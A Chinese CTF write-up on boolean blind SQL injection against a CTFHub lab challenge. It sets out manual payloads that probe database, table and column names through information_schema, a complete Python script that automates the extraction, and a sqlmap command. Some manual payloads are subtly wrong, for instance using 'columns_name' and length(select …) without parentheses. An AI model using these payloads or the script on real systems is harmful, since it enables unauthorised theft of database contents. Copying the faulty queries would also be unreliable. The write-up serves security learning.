布尔盲注
盲注原理:
将自己的注入语句使用and与?id=1并列,完成注入
手工注入:
爆库名长度
首先通过折半查找的方法,通过界面的回显结果找出数据库名字的长度,并通过相同的方法依次找到数据库名字的每个字符、列名,然后再找到flag

输入“1”

成功回显
通过循环i从1到无穷,使用length(database()) = i获取库名长度,i是长度,直到返回页面提示query_success即猜测成功
1 and length(database())=1

1 and length(database())=1

根据库名长度爆库名
获得库名长度i后,使用substr(database(),i,1)将库名切片,循环i次,i是字符下标,每次循环要遍历字母表[a-z]作比较,即依次猜每位字符
1 and substr(database(),1,1)=‘a’

一直尝试
1 and substr(database(),1,1)=‘s’
在这里尝试很多次,却一直显示错误回显。原因目前还未知。具体操作可以看这位大佬
CTFHub_技能树_Web之SQL注入——布尔盲注详细原理讲解_保姆级手把手讲解自动化布尔盲注脚本编写_ctfhub布尔盲注-CSDN博客
看题解得知,库名为sqli
对当前库爆表数量
1 and (select COUNT(*) from information_schema.tables where table_schema=database())=1

1 and (select COUNT(*) from information_schema.tables where table_schema=database())=2

库sqli里有两张表
根据库名和表数量爆表名长度
?id=1 and length(select table_name from information_schema.tables where table_schema=database() limit 0,1)=1

1 and length(select table_name from information_schema.tables where table_schema=database() limit 0,1)=4
库sqli有两张表’news’和’flag‘,表名长度均为4
根据表名长度爆表名
1 and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)=‘a’
1 and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)=‘n’
不断尝试
1 and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)=‘f’
1 and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1)=‘g’
对表爆列数量
1 and (select count(column_name) from information_schema.columns where table_name='flag')=1
根据表名和列数量爆列名长度
1 and length(select columns from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1)=1
根据列名长度爆列名
1 and substr((select columns_name from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1),1,1)=‘a’
根据列名爆数据值
1 and substr((select flag from sqli.flag),1,1)=“a”
CTFHub-web(sql布尔盲注)_ctf 布尔盲注-CSDN博客
CTFHub_技能树_Web之SQL注入——布尔盲注详细原理讲解_保姆级手把手讲解自动化布尔盲注脚本编写_ctfhub布尔盲注-CSDN博客
python脚本解题
大神写的python脚本
注意修改url码后,直接运行即可
#导入库import requests#设定环境URL,由于每次开启环境得到的URL都不同,需要修改!url = 'http://challenge-97e9192406bc1be6.sandbox.ctfhub.com:10800/'#作为盲注成功的标记,成功页面会显示query_successsuccess_mark = "query_success"#把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母ascii_range = range(ord('a'),1+ord('z'))#flag的字符范围列表,包括花括号、a-z,数字0-9str_range = [123,125] + list(ascii_range) + list(range(48,58))#自定义函数获取数据库名长度def getLengthofDatabase():#初始化库名长度为1 i = 1 #i从1开始,无限循环库名长度 while True: new_url = url + "?id=1 and length(database())={}".format(i) #GET请求 r = requests.get(new_url) #如果返回的页面有query_success,即盲猜成功即跳出无限循环 if success_mark in r.text: #返回最终库名长度 return i #如果没有匹配成功,库名长度+1接着循环 i = i + 1#自定义函数获取数据库名def getDatabase(length_of_database):#定义存储库名的变量 name = "" #库名有多长就循环多少次 for i in range(length_of_database): #切片,对每一个字符位遍历字母表 #i+1是库名的第i+1个字符下标,j是字符取值a-z for j in ascii_range: new_url = url + "?id=1 and substr(database(),{},1)='{}'".format(i+1,chr(j)) r = requests.get(new_url) if success_mark in r.text: #匹配到就加到库名变量里 name += chr(j) #当前下标字符匹配成功,退出遍历,对下一个下标进行遍历字母表 break #返回最终的库名 return name#自定义函数获取指定库的表数量def getCountofTables(database):#初始化表数量为1 i = 1 #i从1开始,无限循环 while True: new_url = url + "?id=1 and (select count(*) from information_schema.tables where table_schema='{}')={}".format(database,i) r = requests.get(new_url) if success_mark in r.text: #返回最终表数量 return i #如果没有匹配成功,表数量+1接着循环 i = i + 1#自定义函数获取指定库所有表的表名长度def getLengthListofTables(database,count_of_tables):#定义存储表名长度的列表#使用列表是考虑表数量不为1,多张表的情况 length_list=[] #有多少张表就循环多少次 for i in range(count_of_tables): #j从1开始,无限循环表名长度 j = 1 while True: #i+1是第i+1张表 new_url = url + "?id=1 and length((select table_name from information_schema.tables where table_schema='{}' limit {},1))={}".format(database,i,j) r = requests.get(new_url) if success_mark in r.text: #匹配到就加到表名长度的列表 length_list.append(j) break #如果没有匹配成功,表名长度+1接着循环 j = j + 1 #返回最终的表名长度的列表 return length_list#自定义函数获取指定库所有表的表名def getTables(database,count_of_tables,length_list): #定义存储表名的列表 tables=[] #表数量有多少就循环多少次 for i in range(count_of_tables): #定义存储表名的变量 name = "" #表名有多长就循环多少次 #表长度和表序号(i)一一对应 for j in range(length_list[i]): #k是字符取值a-z for k in ascii_range: new_url = url + "?id=1 and substr((select table_name from information_schema.tables where table_schema='{}' limit {},1),{},1)='{}'".format(database,i,j+1,chr(k)) r = requests.get(new_url) if success_mark in r.text: #匹配到就加到表名变量里 name = name + chr(k) break #添加表名到表名列表里 tables.append(name) #返回最终的表名列表 return tables#自定义函数获取指定表的列数量def getCountofColumns(table):#初始化列数量为1 i = 1 #i从1开始,无限循环 while True: new_url = url + "?id=1 and (select count(*) from information_schema.columns where table_name='{}')={}".format(table,i) r = requests.get(new_url) if success_mark in r.text: #返回最终列数量 return i #如果没有匹配成功,列数量+1接着循环 i = i + 1#自定义函数获取指定库指定表的所有列的列名长度def getLengthListofColumns(database,table,count_of_column):#定义存储列名长度的变量#使用列表是考虑列数量不为1,多个列的情况 length_list=[] #有多少列就循环多少次 for i in range(count_of_column): #j从1开始,无限循环列名长度 j = 1 while True: new_url = url + "?id=1 and length((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1))={}".format(database,table,i,j) r = requests.get(new_url) if success_mark in r.text: #匹配到就加到列名长度的列表 length_list.append(j) break #如果没有匹配成功,列名长度+1接着循环 j = j + 1 #返回最终的列名长度的列表 return length_list#自定义函数获取指定库指定表的所有列名def getColumns(database,table,count_of_columns,length_list):#定义存储列名的列表 columns = [] #列数量有多少就循环多少次 for i in range(count_of_columns): #定义存储列名的变量 name = "" #列名有多长就循环多少次 #列长度和列序号(i)一一对应 for j in range(length_list[i]): for k in ascii_range: new_url = url + "?id=1 and substr((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1),{},1)='{}'".format(database,table,i,j+1,chr(k)) r = requests.get(new_url) if success_mark in r.text: #匹配到就加到列名变量里 name = name + chr(k) break #添加列名到列名列表里 columns.append(name) #返回最终的列名列表 return columns#对指定库指定表指定列爆数据(flag)def getData(database,table,column,str_list):#初始化flag长度为1 j = 1 #j从1开始,无限循环flag长度 while True: #flag中每一个字符的所有可能取值 for i in str_list: new_url = url + "?id=1 and substr((select {} from {}.{}),{},1)='{}'".format(column,database,table,j,chr(i)) r = requests.get(new_url) #如果返回的页面有query_success,即盲猜成功,跳过余下的for循环 if success_mark in r.text: #显示flag print(chr(i),end="") #flag的终止条件,即flag的尾端右花括号 if chr(i) == "}": print() return 1 break #如果没有匹配成功,flag长度+1接着循环 j = j + 1#--主函数--if __name__ == '__main__':#爆flag的操作#还有仿sqlmap的UI美化 print("Judging the number of tables in the database...") database = getDatabase(getLengthofDatabase()) count_of_tables = getCountofTables(database) print("[+]There are {} tables in this database".format(count_of_tables)) print() print("Getting the table name...") length_list_of_tables = getLengthListofTables(database,count_of_tables) tables = getTables(database,count_of_tables,length_list_of_tables) for i in tables: print("[+]{}".format(i)) print("The table names in this database are : {}".format(tables))#选择所要查询的表 i = input("Select the table name:") if i not in tables: print("Error!") exit() print() print("Getting the column names in the {} table......".format(i)) count_of_columns = getCountofColumns(i) print("[+]There are {} tables in the {} table".format(count_of_columns,i)) length_list_of_columns = getLengthListofColumns(database,i,count_of_columns) columns = getColumns(database,i,count_of_columns,length_list_of_columns) print("[+]The column(s) name in {} table is:{}".format(i,columns))#选择所要查询的列 j = input("Select the column name:") if j not in columns: print("Error!") exit() print() print("Getting the flag......") print("[+]The flag is ",end="") getData(database,i,j,str_range)在SELECT the table name:后面输入flag

爆破结束后,得到flagCTFHub_技能树_Web之SQL注入——布尔盲注详细原理讲解_保姆级手把手讲解自动化布尔盲注脚本编写_ctfhub布尔盲注-CSDN博客
sqlmap解题
CTFHub-web(sql布尔盲注)_ctf 布尔盲注-CSDN博客
CTFHub技能树web(持续更新)--SQL注入--布尔盲注_ctfhub布尔盲注-CSDN博客
在Kali Linux里面使用sqlmap工具

数据库名称
sqlmap -u "http://challenge-7b1f32e875471cc5.sandbox.ctfhub.com:10800/?id=1" --dbs
